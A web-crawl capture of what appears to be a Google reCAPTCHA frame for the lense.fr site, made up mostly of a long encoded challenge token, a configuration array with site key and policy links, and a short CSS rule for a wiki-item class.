8KpwpINHHnCiUXCnsKIwpPCksORwrvCtk7DtcKRw5/Do8Orw7XDqMO6AsOUeHQfa2DClcOCwp/DuDlOWiJkM8OqGDI+wp/DmhDDmsO5w4LDh8OFw6fDrDPDlAdKw5XCih7Dr2Mfw67CnsKmW8KOw5DDscOGw5pUwqFuw47CmWl/w5VAw6dOZsOLwp7DqsO5csKWwr3CjDHCmcKLwpfCisKTU3DDvMO5w4VHw55Kwq96w6tZw7PDh2/CtcK8w6DDqsKlw7vDv8ONw51owqnClzjDl2xFwqrDqCzCicODBQYdDgfDokTCiFkkPF1bw6/Cs8KLwpvDlMKJcMONABwEw6l/w7psw47DtsKgw7dRFsOhRwU5K8ORw4cdw5I7TCtyw6sbXsOZw7xYwrzDvMKOw6s0w4LDgsOCecKIDsKXXcKAw7HDqsOOwrIfNggfVxUGD8K4w4TCpsKlwrDCqcKow51cwotKFUonLhHCkikkw6AwOcKwwpnDmG/CnMKBBTHDksKMwrnCqcOXLsOBw6jCsMOfw5nDoBbCq084wofCi8Ovwrsmw7olw7XCrMOhw700S8KtPcO3X8KlwpHDm2QIZhoZw6XCjAkxwoDCmMKFw5x+HMO+w5R1w6HCj8KywoRmw783Oix9McONw4dwwqZ5bGnDlcODBTM+w7k8GkbCm8Orw7lnXcOYwp/DumVkwpNBw4/[base64]/DhwNwbyBYaMK1wpFiNT1MGMOOw5HDisO0b8KGw5onB28MUsOWw78SQMK0w4vDjsOWNsOfBQZFwoXDqV7Do8OjBwbCosOAVWw0w7/DlHHDkBnDrWEOwptGwqg/w4RGwpTCpDjCvA3CiyREw7oyw4Qaw43DnMKzwonChcOYMA3DpcK0aRkdw4lLwrU4wq5Ow7RWMihiwpLDhMO1w5/DjsKUwrtsKXhywoUAe3/CpcOQwpfCgcK6wpgGw5csIVdnCycsVFJNwp13wqjCm8K6wqbCuxfCkMKYw4nDm1xZw4FEw7Fcw6vDhRzDn8KCw47CrMOOw4HDoiYzE8O5TcOAw6UKW8Kfwr3DvcO1FMOZd8KcwqLCu1kpwq9Rw7HDusKeKcOqJkLCscOew5Vhw77DlMOYw7HCoX8yw5/Dv8OSw6h0woTCtkxOwqVQHcOlwo/[base64]/CmWjCicOXwoHCozLDg8KXLMOgQsOnw708ZzwYw5l+w6klECLCp3HCt1bCjSrDtDDDvcKXIsOKwogxwrrDtx3Cl8KSwrsuwofCv8OkU2RUUMKaKsKQwoBewrc7w7ZlP1vCiULDnsOifV/CucOcZxYVw79sNcK8wrUXwol+eFlLw5/DsyHCojvDocOAQcKCAzjChyxMVcKRwr7Ds8OjwqrDmgxpO1zDqG7CnMO+w47DjyLCqxXCpcKqfRPDlkLDk0TDlxzDgmLDm8Kbwrwya8KkY1XClm17LCHCncKkw6UCwqohTcOPwo50wrLCncOewogBwpLDksKkw4TDqH3DkTsswr/CjAPCowQAaVljVlI8wo9/W8OMwpdPw45Rw4bDoQfDoVtKIglzw4nDksOWICAQwoTDvcKPw7rCjsOsGh/ChMK3Y0vCkRTDnWnDt8Olw73CkSx6wpU6UgxmEsKaI3PDu1oiRGnDg8KJwpTDqcK9eBjCg8Oyw6IQDMKTw5bDpMOEw4zCicKrJcOXw4pkw6kuwqvDiMOywr/DvMOKwpzDlsKAwrfDgWlmSzbCk8OTAsKLAVV1wq4nwr/[base64]/DkcKKNHTDjsOuw41LSkjCuMO/[base64]/Dm8Oaw6BsZMKmC8OBwowRw68eUyrCvcOuw7jCqcKaShsDw5orw5TCm8K9YMKCGcOoK8KvIsKXMVYSwrl3fVM3BBbCuF0/w7DDuCdXwotqDTRef8OECsKowrkqQ8KQFR4xwpczaMO3w60Ac8Kvw7Fxw4J7JBzCtMO5w6RxbMOnw4puHsORZwrDgHjCqGXCsjzCrBXDjQ1resOcc8OGw4daFAoPAMKhwrHCuSloZMKww6Q2HMK2LMKFwp8swrMowosHw5zDsHPCpMOlO8KpE8OqRRjDv8KwwqR/[base64]/wpVwwr3DiHnClQhEwq/Cuwlyw6tVQAB2dxrDkcKgwo/DtsKbw5QKNzHChyROwpdBFMK1SsOmwpnDiypWejbCtj3DkWtPwroDw5nCp3glXGgCLsOOw5YfwpNawo1LwqfDtSHCizPCqsKswqzDtxR/[base64]/w5I9f8KTJMONw6vDjjHDm1JZBSnDrjzDmsKoGsKWYBkFw7cnZwzDgU1hw5sqw4zDgcKNHhPCnU7DmcKFZsKOTsOmw7sTQcOsesKNcxfCuSFhE8KRwonDiB9Lw5LDk8O+K8KudsKRQkFnw6kvw6Vdw5ItGAE9TVDChSLCrMO6Lx5Gw4rDqsOhw7PCqjJRwpM8wpHCsU/Dmh42w5rCkcOPAMK6GMOvwoY3OsKdwotOwrvClsKSfQMCesOrHcKnw43DjFwBw5UswpfCtm7DhUh4VMKvwqAGwoEzMVPDucOjVlvDu3hxS8KNCiHDt3/[base64]/DtsKawr3DhsKTwoR4w7dLMcKOw5DCsMOAw53DunHDpMKaJSIoSXPDvcK+wrcqDGczwoXDuW1Oa8KWw64obMKiYGPCnzXDlDvDunFLLDjCv8K1wpsIEMKhGnTDu8OhCCxXw43DsMK4wqHCnzzDiW4Pw4okUcOgIsOqbmQJwp3CiRDDpMOIKX/Di1tOwq7DpcKAwqUgH8OIS3PCrMKyek7CsUhkQ8K/C8KdworDgcKwYMKGFcOMDX5/[base64]/Cg35UXTAKFDRfIyd4w7zCrcKkDsOlcx3CuXnDpsO2wqrDmTrDkcKZwrdbNh/[base64]/wp12wrRmw4XCiw58wqJvBUHDg8K3LcOJGgrDlylnPk/DjUHCjsOIe8O3H2VXdVXCpsK5wpXCtAnCoRQJwqLChQ3CmsK9w4LDlcOmTcKBw7/Dq8KhRAM0OsOtw5/DuUVCw4zDo0HDjcK8KV3Di0hNVEQTw47Cu0vCosKSwrLDtlxWwqEmw593woYwUBrDkwXDp8K5w53DucKNa8K8BkhAfXLDpsKuGFPDj30KwonCgG1Nw4gbMnZEUAx8wqPCpsKgARYWwr3DkVgfw5BcwpjCtMOmJnDDncKVwoPDkV/[base64]/Cr8ObK8OCSMOnHTDCtcO1SMOdaFcMw6UJwq7CrMO1PMOwM8OCwpjChAjChlQMw7fDkgHDhTxqwo7CgzMPw7gIaGIfw5s3w6tII1LDlRHCmMKaw6/Cu3zCmcKlLMOOC013MMKyP8Oawp3Djn/ChMKOGcKiNCDCs8Kdwp7CqsKRPR3CkMOCVMKTw7lswqzDsMKHwrnCr8OaQBrCsl3CtcKKwq8ewqDCksOyPHYhUnAMwpXDvkwEBwPChkdPwrTDrcKyw5tHDsO1w6NXwoxBwrQlTmrCoMKIwqhSXcKNwpEheMKMw6Fnw5DDjn86BcK/wrTCqsOAw55BwpHDnBjDk0kbCRciaEXDvcK+wpRCRWYSw7XDl8Kow4HCo2vDmcO7Xm8PwqXDnXgMJ8KywqnDnsOae8OkD8OiwobDt3REE2vClS7DrcOXwpjDlFvCkcO/[base64]/CtR52acOPT17DqSIFMlJvfsK1woDCgMOmw6x9KVHCvcKoS2Jnw7IfNknDgXDCq8KeQcK1H8O0Q8Kjw5LCkgvDrlnCucKlw418w7xrEcKGwqDCpiHDgxbDm1fDv23DtnfChmrDt34KVAfCui4BRUl/E8KuOQbDocOdw6TDpMK2w48Xwoccw5vCtlbCv2NsccKtEz0JXhHCo8OGDSbDgsOZwoXDoilqAFvClsKuwoxNbMOZw4QJwqRxCcOicg18G8Orw45BGVZZwrUWTcOjwrArwpFiDsOzbA/DhMOlw7oSw7PCssOiMMKewpJVV8OXQXbDg17CtB3DmGFzw4IcUwlWMCnDmBguGcOJwodNw7TCtsOSwpPCv2gCM8O5bcONfHZTJcOtw7w2wozDrRB3wql3wq9NwoTCuzt5PhlcWcKIwrnDlx/Co8ObwrLCgSnCp1PDqlk6wp/CljhHwp/[base64]/Uw3CpsKCK0V8PcOgOsKbFsKcw4vCucOTw7dbZMKOJ8O0w4AfF27DlMKkXwXCsxRkwpMcw4pgPVTCgGd8wrcBcivDqj3CucOow7Y4w5hYWsK3UcK8DMKxYsOmwpHDicO9w5DCl1o1w6EwEHFufDM8IsONHMK9CsOKBcO/I1wjwr8fwoTCiMKlNsOLR8OkwrhsJcORwooDw4fCpcOEwqdcw4ISwqzDizY/WHLDtMOofcK6wpHDo8KWFcKWYcOLM2DDl8K1wrHCpA94wqjDi8KJMsOYw7UuAsO4w7/CkDtWH0YUwrITfHjDh3d+w6PCqMKAw4UywonDuMOqwozCusK2AmjDjkfDiQDCg8KKw7VFZMK4QsK/wo9FZA3CmEfDkHtmwoRjCDDDisKPw67Djj0LLhhFwpVlwqFBwol4ZybDnFrCq0l0w7VxwrwBwpB3w6jDpCjDh8KSwqDCoMKgLRgUw6nDsDbDpsKRwr/CuRvCsWstClVgw4jCrkzCrlsLCcO2fMKsw5hvHMKSw63Cq8KwPsOMD1pmLhsCTMK3WcKWwrJZGE3CrsOtwqgXEC4qw40idyzDk2jDv10Qw6fDv8KuOQXCihgvccOzE8Oow5zDmCkEw4YNw63CiB1AJMOnwozCncO3wrvDpcO/wpdUMsKJwqkwwofDrhBTd0MLCsKtw4fDssO+w5jCh8OLFSwiQwwYOMK/[base64]/CjMOVw73Cl17Dhkh4w4DDl10zw4NCw7rCvcOgawzCnMOdw5dVwpjCnmggUwjCskrDr8KLw5/Dv8K9CsKWw4JxFsOkw4rCk8OuZgnDl3XClUpIwpnDvwfCtMKtIgpDO2vClMOdTMKwLFvClwzCmMKyw4BUw7nDsAbDqGVbw5fDjF/DpCjDrMOFfcKBwq7DuwQzOkrDl0sMO8OQfMOgBUMOLT3Dv2UxRXTCqxkPw5RxwrXCqcOYc8ONwqbCm8OEwqnCvWAvLsKKSE/Cizohw5TCo8KEaHEnOMKYwrYRw4UELBfDq8KdUsKHSWTCrB3DscOAw4J4OXF7U11wwoRBwppswoPDocKCw4LDhETCiVxxcMOEwps9ND3DocONw4xqdxtFw6dVUcKscRfChT0yw4bCqQ7CvnRmZWELRS/DqxMrwq7DuMOvOT1VEMKlwolRbMKDw6zDrG41Im8dDcOOb8KqwozDosOKwokEw4jDgxXCucKowpQtw4tMw4creEPDq3gXw4HCg0/DhMKHccK9wqMbw4zCusKBSMOwf8Okwq87Zg/CkhJxKMKaTcOcOMKBwp0AJk/DgMOnZcKfw7LDlcOiwqcGCw9Fw4fCt8KnDMOEwooIXWvCoxrCn8O9AMO2JEJSw4TDisKmw7s2G8OewodKDsOgw4MJCMKbw4YDecOGYnAYwqpcw4nCucKtwoDClsKaX8OXwpnCr3p3w4LCg1/[base64]/LsOuwrt4wpnDmwrDqFHDocOkw5nDmWVWF8OQGQAqfgnClcODwpEww7vCrMKbLg7CoyY3GcOswqVHw4oVw7V8wqPDksOFZEXCuMO7w6jCjnbDkcKCZcOYw69Lw7DDmF3CjsK5EsKtWnlPMMKcwqnDlhMSY8KpOMKXwokrGsO8e01iEsOsK8KGw7zDlDofKmsTwq/CmcK6bkTCnMKRw73DsirChHvDkC/CsTIuwrfClcK/[base64]/CvMOeH8OQWD0IeQjCoyNmw6HDjMO6BcKKwr3Dk8O8VRkgw7hrwoU6SMO4EcKOFhUUBcOSDUpvw6ZQLsOkwp7Djg9SccOTfcORBsOHwq80wpVlw5bCncOFwoHCgzAPX07CnMK2w4ALw7QuGwTCgzbDh8OsID/DjcKYwpfCkcKYw7HDnhMOWEwew4pBwoPDlcKhw5QUGMOZwr7DnwBww5/CuFvDrmTDmMKrw48KwooMS1FcwplEG8KJwoYEcVnCtz/Dokxcw4hnwqc7Gg7Dlx/Dv8Kfwrw8NMOWwpPCp8O/bQgbw54kQDMgw7A2Z8KJw5pwwo85wpByBcObCMKuwqM8DDJtV2zCqBozcGHDs8ODFMKTNMKUAcKcIzNJw7grKxbDhlLDlsOowr/DuMOewpdrA0jCtMOQCFfDnSZiI354NsKHEsK6WMK0w5jCgQvDm8OVw7PDnFlZMRVPw7rDn8KjK8OrSMK6w5o1wqTCn8KFXMKVwoc8w43DrEUdWA4nw53Cr3AGEMKzw4Qjwp/DpMOcUjNQBsKUIyHCokzCqsOOJcKGPznClsOfwqXDqwLCsMK+cCQlw6gpGRjChEkcwrhiFcKdwohhVcOGUyDCjllHwr4Bw4fDhX9twrFsIcKDdkjColnCs0EJexdiw6R2w5rCrxJ8wq59wrh+BHrCucKPH8OMworCiXcsZV5JHx/DhcODw7fDlMK5w61ZesOzSUhrwrLDojF4woPDjcO7CDLDmMK0woo4DmXCrFx7w5cywpfCumcxUMOZcEd3w5oGE8KJwo1fwpxcfcOjc8Orw7JUUA/DjgzDqsKSKcKWS8KoDMK7wojChcKkwrplw7jDsEEQwq7DixbCtnB8w6wRcsKGASTCo8Ovwp/DqcOSZsKDVMKwEEIyw6BHwqUKLsOyw4DDilvDkyZBbcOOIMK+wpjCgMKvwpnChMOPwp7CscKJQsOLJRgGKcK6DFDDh8ORw7wFZzAiMXTDgsK9w7bDnCpaw61Cw6sKPhrClcOPw7/ChsKRwoFGOMKawpjDtHTDpsKdGgkWw4rDqnJaH8Kow4pOw7QeecOYQClgHlIjw7c+wrbCiAlWw5jCj8OPUzzDjsKkwobDuMOcwp7Cr8Kswq5twoJXwqPDpnF9wqDDhEkEw4XDlsKjwo94w4fClz0CwrTCij7Cp8KLwpZXwpYMRMOpLSV/wrrDqyzCrmnDkw/DvkzCh8K8KR16w7UKwofCpS3Ck8Orw68/w49bZMOOw47DosKmworDvCR1wo3Ct8OTFiRGwprCvCEPbHBwwoXCmnI7TUrCjznDgU/DnMKyw7TCljbDrSDDm8KkFQpywoXCoMOMwpLDlMOAV8Kswq8HFxTDt2ZpwrXDow9zTMKNFcKTbi/Cg8O7HsONWsKiwoBiw6rDon3CksKACsKla8OAw78XccOcwrdEwpPDj8ObdUgndsK4w5hiWcK6aEnDj8OGwpxZScOYw4HCpT7Cphg9wr0xwrJ5bsKjX8KHIE/[base64]/[base64]/MmRGwq3Dh0gww4HChsKvb8OrC1h2w4ggOcKxwqnCmcOrwr3ChcOLR0ZRWi8HB1UYwqTDlFFCcMO+wrUvwqJBEMKjHsOiOsKkw5jDksKpNsKxwr/Cg8Kow7w6wpUlwq4UQsKqSBFGwpTDq8OswobCscOHwo/[base64]/[base64]/[base64]/GVkzw5tNwq8pWsOgD8O7KgYZwrrChcKdwqbDvDtMw4ktw5fCncKcwqoqUcKrw5vDpyzCsUXCg8K0w6M2EcOVwpgywqvDisKww4LCtS/CuxIdJcOywrFXcsK6McKBSQ1sam5Tw6DDtsKMbU4uc8OPwr0Xw7IYw6oSHhpVWRUsKsKJQsOlwp/DvsKnwq3Cm0vDu8OHG8KFHcKRIsKpw6jCg8K+w6LDomrCliAuIFFpCWjDm8OJcsOmLMKQeMK5woMmA0d+VnXCoz3Cr1lowofDiXZWe8KQwo/Ck8KLwphJw7l4woTDs8K7w6DCm8OTHcK4w73DtMOkwpYraBbCkMKIw5XCh8O0MiLDlcO7woTDgsKseRbDrzI4wq9NHsO/[base64]/XgFHwp0VTDnCtE44ecKVRMONwqvCh3HDosKYwonCksKid8OoWQvCoSd5wq7Ds07DuMKEw7cWwpDDvcKiMhnDgRc0wovCsDtoeDPDlcOqwp8bw5jDqRRMDMKYw7lkwpfDvMK4wqHDmzsQw4XCj8Ktwr9pwpRYA8OCw5/CmsKgMcOTJcOrw73ClcK2w6tAw4HCkMKCw5lTeMK2R8KlK8Ofw5bCpEHCnMOZLSHDkVfCkVIJwqDCt8KFFcO1wqUYwpwoGmYXw5Q1M8Kbw5A/EEUNwoUEwpfDjETCkcK+UEhCw5rCjxpYPsOIwo/DvsOGw6vCsnHCs8KXfBoYwpXCjD4gYcKrwogdwpDCk8OQw4taw6VXwo7Ch2pFMR3Cu8OsWjBrw6LCpMKpfxpww6/Ci2nCjAteDBDCrVg/[base64]/CpVRHwprCocKcGVsMw4kSwq42QsKfw7zCl1bDicOMW8O9woPCtDslKD/Dp8O5wrrCu0XCjmwkw7VXJEnCpsO8wpVse8ODMsKgOHJlw7bDtWk7w6NYZVfDk8ONAW9Twrp9w5rCtcOzwpkdwpbChsOUUsKEw6gkahx6D2ZSUMO2LsOxwr0ewowfwq1OYcOpOChuL2EYw5/CqSnDssOhKy4GVDgLw7bCiHhsb2hOKkDDt1jCiywrWmQmwrTDiX3Cui5pV0kmcUQGNMKxw5MxRSvCl8KWwq9twqIvXMOdKcKpEABjGsO9w4Z+wqxSw7jCicOJR8KONCPDmcORBcKzwr3CsRQHw5jDl2LCujDCs8OEwr3DqcOrwqtlw6k/JQ0DwqkPSwZ9w6LDlMKJOcKrw47DpMKzw44II8OrHztFwqUTAMKYw4MUw5VOW8KQw7FGwpwlw5/CvcKmK1rDm3HCtcO8w6DCul9NKMO7w6/DkAYbEHbDs08fw4wsE8OUw5tVUXHDj8KIaj4Mwpl0ScObw7nDocK3O8OtaMKQw43Co8O9ZAsTwpYlYMKST8KEwovDjlLCjcO6woXCrg0iWcO6CiLDuh4kw7VLTVFYw6jCh3YewqzCncOWw7FsAsKWwrzCnMKjR8OQw4fDssOzw6/DnjLCrHkXTWTDtMO5E2Nhw6PDgcKHwr5vw57DuMO2w7DCl2hGcU8wwqVnwoPCvQF7w5Miw6ZVw6/DocOeAcK1UMOnw4/CrMKUwo3DuGd5w7fCj8ObfCABc8KrAjvCvxXCsT/CoMKuWsKww4XDrcORSUvCiMKMw5sEcMKzw6PDnAfCtMKHE1zCjmzCjivDrXDDt8OiwqtVw47CjGzCnnE3wp8tw75uAcKpecOKw7BdwqpWwoDCn0/DkTUMw6nDlwvCi3TDvAYBwpLDl8Kfw79/dynDvxzCiMOCw5ojw7nDlMK/wqjCk2jCj8OLwrLDrMOAw744GBvCt1PDqBkgPhzDul4Gw5wkw5fConTCk2LCkcKawovDpQgkwovCl8Kcwr4TYsO9wp1gMETDnm4sY8KNw7UHw53CicO9wrjDhsO0IjTDp8Kgwr/DrDfDp8KvfMKrw6DCicOEwrfCsQkjF8KVQlR2w45wwrdowowyw6huw5fDhUwsCsOhwqBUw7Rcb0tJwpDDuj/[base64]/Do3EYwrbDpgs0woPDrjjDqMOTw4BowpbDisO4w6JdwoUSwodUw6oPBcKfJsOhGmnDkcK7G1grY8KNw603wqnDpVbCtBNyw4XDu8OEwolnA8K/LnvDscODEsOdXh3DtFrDp8OKbC50NCfDnsOZdWrCncODwrzDlw/CvAPDv8Kcwq8zBz8OVMOzcFx7woMow6ZlCcK5w5d5eSHDtcOfw4jDpsK8fcOtwohWGjDCjUvCkcKAesOow6DDs8KkwrzCnsOKw67CrShBwpECPE/CgwZ0PnDCiB/[base64]/DpErDpgzDosKSwpXDp8OEwogVwoxdKU/DlwfCij/DuTvDuQbCisOeOsKfYcKWw5LDmTk2VXbCgsO6wrpsw4dBZR/ClyM+DyYdw4FHPzhBw7wMw4nDosOuwrl+TMKLwp1DLV5zTknDrsKgFsONCsK4Q3hiw6pjdMOOREQew7sGwpFCw4/DucO8w4AfaibDusKVw43DlgAAKFNcMMKuPGHDp8K+wqp1R8KlJmsWEsO8csOAwrI+HkdpVsOWH1fDshjCpcK5w4LCjcOgccOowoNKw5PDpMKIPAPDq8KseMOJBDx1ccOGVXbDqQBDw7/Doz/[base64]/DuRDCjnzClMOawo/DmcKmWVzDpigMwonCpsOcwprCicKlNmZxwphpw6nDqSgJXMOHwoLCtEwlwo4Iw4EMZ8OywqTDskIeYVthDMObJcK9wohlL8OUWSvDv8OOJsKMCsKNwp1RVMOcTMOww6FNSkHCuiPDsTVew6daWlrDhcKxVcKkwqQODMKufsK0a0HCr8OsF8KRw5/Ci8O+ZU1Bw6Znw7bCq0Fywp7DhR9NwrXCicKfOV91CDcWVcKoFFvClENhUC4pAQDDgnbCkMOpGjIUw6Y1RcOJGcKTAsOxwqJgw6LDrARYYxzDvg8GYwVDw61maivCiMK2MV/[base64]/Cg8KLw6LCoMOowqoSRcK+wrUQEgvCiQLCg2zCiMOoTMKfD8OGT0p2woPDtAx9w4nCij9TRMOkw6EzQFoiwoHDtsOCPMOpMgkmLEXDmsKKw75Zw6zDum7CpXzCkCnDg0JJw7/CssOLw7ZxfcOkw4PDmsOHw4kZAMOtwrHCl8OnfsOEPMOLw4VrIiNIw4bDg2XDvsOMXcKCw7BJwpVBGMOVccOZwosAw4EvawTDpwZpwpXCkQMAw4YHPQTClsK/w5PCpn/DsSMvTsK4VATChsOLwpvDqsOWwqPCrmUyFsKYwqANUSXCncOywpgvdTgow4XCj8KsP8Ohw6dmSyjCt8Kcwqcbw4xjd8KYwo3Dh8KOw6LDsMK+TiDDiTxxSQ/DiW4PUDwMIMKWw4EKPsKlWcOeFMO+w4UBFMKowo4xa8KDecKQV2AOw7XCtsK7SsOzTCEzQMOyT8OUwq/CpzUmZwZww61owpTCksK8w5d6UMOIO8KEw5w/[base64]/DsApEKBXDjR0VwrRLw7sBXMKYwrLCrcK0w44vw5bCpwlfw57CpcKLw6jDqHIlwq1Awr5pJMO4w4LCpzzDlEXDgcKYAsKSwobDrsO8EMOnwpDDnMKnwoMKw65vS0zDrMOdMSZtwpbCqMOIwoTDmcKrwoRUworDosO0wqNNw4fCscOrwp/Cn8OmdTEnGDHDmcKWQMKRdgTDqAc4CEnDtDYzw4zDryfCscOlw4EuwphCUH5JRcK9w7h+CXl+worCom14w67Dr8KKKTMiw7khw73Dt8KLOsOiwrfCiUMDwp/Cg8O/LlDDkcKww4rCom4ie1Zpw5hsDsKIZBDCuCbCscKFL8KBG8ObwqbDky3CrcOTQsKzwrnDmcKwMcODwpFNw7TDsgVGLMKOwqtLNhnCs3vCkcK0wqvDosO9w49owqDClGlgPcOnw59XwqBDw7d3w7XCqsKSK8KEwoDDkMKiUjloTgbDpXhJEcKvwockX1AxZmzDu1/DtsKxw7wnMMKawqk3VMOhwpzDo8K+RsKMwpR1woR8wpjCkEnChgXDoMOyA8KSf8KzwoTDm21CSV0jwpbCpMO4fcOLw6goLcOiXRLClsKnw6HCphTCpsK2w6HCisOhMMOMVRRVMMKPEC8hwoRcw7vDmx5OwoJuw4IGBAfDtMKvwrpON8KWwo7CnDBLNcObwrbDml/CrRE1w5ktwrMeAMKnCWJ3wq/CssOWV15sw6lYw5DDsDtOw4/[base64]/DsHXChsOUwptcW8KRUcO/GsKVwp/CvcO4VG5ew5U6w60CwprCq2LCnMKFCMOSw6XDlD8twoRLwrhHwo5xwq3DolnDgXTChntLw7rCnsOIwoPDjlPCl8O4wr/DiUHCiRDClzzDk8OJc1bDgzrDhsOLwpfCh8KYPsKyY8KDNMOGE8OYw5TCicOwwq3CqFk/ABsbZEJnWMKnW8OCw5rDtcKowq9hwrXDqUdqPcKIbXFCB8OaDVN2wqQiwrc6DcKSZsOXN8KFMMOrIMK6wpUnRmzDv8OIw4gkfcKBw4lww5/CtV/Cu8Ozw6LCj8KpwoHDp8KzwqUQwqp9I8OTwp5MdxvDtMOsIMKuwo0nwqTCjXXClsK7w5DDpyPCq8OUSxYyw57DmxEDVyBTYxcQTjV8w7zDmUR/OcO6G8K4Lj8FbcOEw7zDmhdFd2jCi1lHTWAkCHzDgSLDlgnCqB/Cu8KiIMOrTsKyCsK2M8O0fFQTKCtYdsKlDU9EwqvCs8OjfMOYwqNew7JkwoLDpMOBw58FwprDhDvClMOSDMOiwoNLMBcABhbCvhIqGRTDhiTCjWkewqMiw5zCoxRIUMKuMsONXMK0w6/Dk09cO2rCl8OMwoclwqUswovCnMOHwrhFW1ANP8KYfsKswqNrwp1Lw7Q1F8Oxwr1zw51uwqsxw7/DvcOHLcOATi1lwp/CscOINsKxBAvCqMO5w5fDjcK2wrogXcKZwo3CgHrDncKuw4nDkcO1QMOgwqTCs8OlFMKawrvDo8OkccOFwrVPO8KBwrzCtMOAIsO0GsOuHwXDk14Uw7h8w4PCj8KDFcKvw6/[base64]/[base64]/w4bCi8OTPcOpZMOvOw3DjnHCk8KkRR/ClsOIwo3CscO6G1YWDngRw719wrtLw65owrZTTm/CvGDDjBfDmnxpd8OKCQItwpV2w4HDqTbDtMKqwoBGEcOkU3rDtSHCtMKgSGrDkmnClRsSScKPQzsqG2LDhsOdwpwnw7IZCsOtw5HCgzrDn8Oew6BywpTCvnbCpTI1Uk/Cu1ExD8K4bsKjfsOTRMOrNcO/F0/[base64]/CjcOncMKWHkRiBh45UQxlw4NWfMKOI8Osw5XCl8OPw7TDli7Dr8KrUTTCoEbDpsOJwp5oDAAbwrpjw4VDw5bCp8Ouw4HDusK3d8OjJUA3w5MmwqlTwqUzw7/Dt8ObaE7Cl8KMfznCsjXDrA/DusOcwr/[base64]/X8Kowo3DocO4WcOaw74mw5TDs8Kqw4VeO1jDl8OAw5FWasOSXU3CqsObKhjDsxYJTcKtO1nDtBIODMO7F8OFcsKuXTIidDojw4rDr3ETwo0sDMOmw7LCksOsw5Z9w7J7wo/CiMOiJMOfw6A2bEbDh8OQJMKcwrcTw55Lw5jDp8OCwr85wqzCv8KTwrJnw6fDp8KRwqDDl8KYw59ncW7DvsOJWcOLwrrDggdbw7PClwt1w5YuwoBCCsKFwrEtw4hBwqzCmBhHwqDCocOzUiPCujMEMwcmw7BSOMKDchIVw6Viw6TDjsOJKsKEZsOdIx7DkcKeOC/CgcKSLXceN8Oew4jDgQrClGx9E8KUaBfCu8K0JWIWWsKEw6PCo8OybBJ/[base64]/w4t6wo3CuWXDtg9SEXrDgMObXiTDqUoCw6XDtQfCmMOBfsKhNBhXw5DDmAjCllRfwrTCm8Obc8OoCcODwpDDhMOCdkkeJW/[base64]/DqBDChWbCkw1ieXEDXU9+wpzDicO4wohQWsKWccKNw7nDv3PCicKFwrINOcKRZ11bw6k4woIkBMO1Ag82w6oKPsKjT8K9fA3CnzRma8KyNkjDlGpMAcOaN8OtwrJfPMOGfsOEM8O/wpI7fx4wTWbCskrDk2jCt19aUEbDq8Kfw6rDtcOmMBjCtBLCuMOyw5TDkhPDs8OVw7F/WyfCtk9vcn7CqMKEMEpew6PCjMKOdFViacKeU2PDscKARSHDnsKhw652Ej4EIMOQNcOOIRdZbFPDklvCtBw8w73CksK3w7xOeQDCpW4GJMONw4TCqm/[base64]/[base64]/UAoMw50ITGjDt8ONw5UBbcObcitzw5/[base64]/[base64]/R8OVw5vCjW7DtsONw4LCmsOdPcKvTcKjFcKQw6TDt0rDp1xjwr/[base64]/CisKSLULCqF7CvhLCvHXDgCEMw4UFA8OQHMKkwo4CIsK3w7fChcO/w64ZIVPDv8OFNhZAJcO5aMO7EgfCgW/[base64]/CszzDtz0zwox/[base64]/DhsKRwqAscMOuwqfCjsOIUsKnw6cBdcK+wrvDtcOOSsKmTg7Cj0HClsOuw4hjX00xf8K1w53CuMOEwoNTw6dRw6YqwrFjwqQXw5x0MMK5EQUGwofCmsOOwqTCosKGfjEwwo/ClsO7wqdDFQrCg8OEwrMcQMKhMikDLcKdLB8ww6FYHMOsAAINYMKfwrVCLMK6a0nCslI0wrkgwpTDg8ODwo/Dny/[base64]/DtsOaEcObdMKawo/Dt8OfwpIqOcOXR8KAT8OiwoMew5NeYV0/fS3ClcOnJ1HDpcOuw7Bow6zDosOYSmHDgH0swrvCpCJhK2gvBMKjPsKxQ2tOw4HDpGUJw57CmCkcDMONcAHCkcOMw5UWwot+w4oYw5fDnMOawobDi2TDg0V7wq4rR8OJaDfDn8OjbcKxUCbDjloFw5HCnT/Ct8OtwrvDvUZBJBnDocKXw4NuL8OTwolewo/DrT/[base64]/CgMOdWMO6B8KqworCtW0gRsK1wqMLw5bDoEADf8KmwqsWwrPCgMKlw5cDw54QEA1WwpktMg/CksK6woMKw4vDhR8lwrwsaiFsfGjCuk1rw6vCpsK1dMKie8K6Wj3DucOmw4vDisO/w69zwoZGORPCtCbDli5Bwo/DiUMNNWfDv1A+SScXwpXDi8KXw4wqw5bDlMODUsOYA8KeJMKVBXcLwp/DoRrDh0zCviPDt1vCgsK9J8O8T3E4IG5oL8Kew6Mbw5VCd8K/wqvDkEYzAx8uw4LDiBZLcGzCpRQDw7TCmD8hUMKwU8Oow4LDgkhSw5gQw6HCtMO3wrLCpyJKwokRw4k8wqvDvR8Bw5w9JzFLwq0xF8OBw4fDqkQKw5kXDsOmwqLDnsOGwpzCvXtcTmcJFA/Dm8KzYQnDgh5qT8OBJMOGwqsxw53DlsOHWnhhA8KubsOLScOBw4cNwpfDlMOkO8KTP8O1wooxeCU3w7kYwpg3WR8vQwzCoMKfNH3DmMK2wrvCizrDgMKTwpXDvh89RTwKwpbDu8OnAzoBw5Fvb395XQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.lense.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hBTdgDNWgoP5eMyMpSiBD0VzwAzbeV2Y4dPid5F1Lbc\\u003d\x22,0,0,null,1,1769419790565,0,0,[194],null,[163,163,166,248,36],\x22RC-VDpBELwhKKouVQ\x22,null,null,null,null,null,\x220dAFcWeA71LR6nRvtb9OEVkBGtBCAqFBHuQk8pRTFdqu9A4Yyd6Wt_WU5K6iI2PATbHdpwY53ljLQR_V70vaFp_bgOpEkHRW1VLw\x22,1769502590487]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-wiki-item.css?ver=1769400275
body_size: 554
content:
.wiki-item {
  width:100%;
  position:relative;
  background-color:#f5f5f5;
  display:flex;
  justify-content:space-between;
  align-items:flex-end;
}
